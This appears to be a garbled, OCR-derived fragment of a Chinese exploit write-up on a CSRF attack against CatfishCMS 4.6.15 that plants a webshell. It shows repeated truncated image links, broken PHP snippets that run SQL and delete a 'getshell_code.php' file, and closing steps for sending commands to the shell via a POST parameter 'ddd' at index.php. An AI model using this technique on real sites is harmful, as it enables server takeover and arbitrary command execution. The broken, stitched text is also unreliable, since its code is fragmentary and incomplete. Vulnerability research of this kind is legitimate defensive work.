
写好以后模拟管理员，进入后台
![](/static/qingy/CatfishCMS_4.6.15_csrf_getshe
![](/static/qingy/CatfishCMS_4.6.15_csrf_getshe
![](/static/qingy/CatfishCMS_4.6.15_csrf_getshe
![](/static/qingy/CatfishCMS_4.6.15_csrf_getshe
getshell\_code
query($sql);
$pdo->query($sql_1);
unlink(‘getshell_code.php’);
}
?>
![](/static/qingy/CatfishCMS_4.6.15_csrf_getshe
连接马子的操作，这个文件会在index.php中给
http://0-sec.org/index.php
POST
ddd = 你要执行的命令